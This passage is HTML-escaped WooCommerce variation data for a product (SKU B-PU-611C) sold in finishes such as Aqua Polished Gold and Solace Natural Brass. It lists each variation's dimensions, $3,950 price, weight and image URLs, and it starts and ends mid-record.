lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;aqua-matte-rose-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Aqua Matte Rose Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Rose-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Aqua Matte Rose Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Rose-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Rose-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Rose-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Rose-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13388,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5119,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;aqua-polished-black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Aqua Polished Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Black.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Aqua Polished Black&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Black.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Black.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Black.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Black.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13389,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5120,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;aqua-polished-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Aqua Polished Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Aqua Polished Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13374,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5121,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;aqua-polished-rose-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Aqua Polished Rose Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Rose-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Aqua Polished Rose Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Rose-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Rose-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Rose-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Rose-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13375,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5122,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-aged-copper&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Aged Copper&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Copper.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Aged Copper&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Copper.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Copper.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Copper.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Copper.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13376,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5123,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-aged-iron&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Aged Iron&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Iron.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Aged Iron&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Iron.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Iron.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Iron.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Iron.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-09&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5124,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-aged-verde&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Aged Verde&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Verde.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Aged Verde&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Verde.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Verde.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Verde.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Verde.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13378,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5125,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-bronze&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Bronze&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Bronze.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Bronze&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Bronze.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Bronze.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Bronze.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Bronze.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13379,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5126,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-matte-nickel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Matte Nickel&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Matte Nickel&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13380,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5127,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-natural-brass&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Natural Brass&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Natural-Brass.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Natural Brass&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Natural-Brass.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Natural-Brass.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Natural-Brass.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Natural-Brass.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 